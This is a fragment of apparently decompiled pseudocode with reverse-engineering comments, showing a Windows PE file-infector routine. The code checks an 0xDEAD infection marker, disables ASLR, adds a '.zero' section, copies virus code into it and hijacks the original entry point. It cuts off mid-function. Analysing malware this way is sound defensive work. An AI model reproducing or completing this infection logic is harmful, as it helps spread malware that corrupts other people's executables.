 hFileMappingObject = CreateFileMappingA(hFile, 0, 4u, 0, v3 + v10, 0);
if ( hFileMappingObject )
{
  lpBaseAddress = (char *)MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, 0);
  if ( lpBaseAddress )
  {
    if ( *(_WORD *)lpBaseAddress == 0x5A4D )// e-magic
    {
      v6 = (int)&lpBaseAddress[*((_DWORD *)lpBaseAddress + 0xF)];
      if ( *(_DWORD *)v6 == 0x4550 )      // Signature
      {
        if ( *(_WORD *)(v6 + 4) != 0x8664 || *(_WORD *)(v6 + 0x18) != 0x20B )// Machine Magic  AMD64 PE64
        {
          if ( *(_WORD *)(v6 + 4) == 0x14C && *(_WORD *)(v6 + 0x18) == 0x10B )// Machine Magic intel 386 PE32
          {
            if ( *(_DWORD *)(v6 + 8) == 0xDEAD )// TimeDateStamp
            {
              dwMaximumSizeLow = v10;
            }
            else
            {
              *(_WORD *)(v6 + 0x5E) &= 0xFFBFu;// DLLCharacteristics
              v2 = (int)&lpBaseAddress[*((_DWORD *)lpBaseAddress + 0xF) + 248];
              if ( 40 * (unsigned int)*(_WORD *)(v6 + 6) + 312 < *(_DWORD *)(v6 + 84) )
              {
                v13 = sub_404690((int)lpBaseAddress, ".zero", Size, 0x60000000);
                if ( v13 )
                {
                  Dst = &lpBaseAddress[*(_DWORD *)(v13 + 20)];
                  v4 = Dst;
                  memcpy(Dst, zero_code_sub_403520, Size);
                  while ( *(_DWORD *)Dst != 0xCCCCCCCC )// Find zero_code_CC
                    ++Dst;
                  *(_DWORD *)Dst = *(_DWORD *)(v6 + 0x28);// OEP-EntryPoint -->ZERO_CODE
                  *(_DWORD *)(v6 + 0x28) = &v4[*(_DWORD *)(v13 + 12)] - *(_DWORD *)(v13 + 20) - lpBaseAddress;
                }
                *(_DWORD *)(v6 + 8) = 0xDEAD;
              }